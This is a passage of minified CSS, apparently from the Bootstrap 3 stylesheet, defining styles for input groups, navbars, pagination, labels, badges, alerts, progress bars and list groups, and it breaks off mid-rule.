.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;visibility:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger 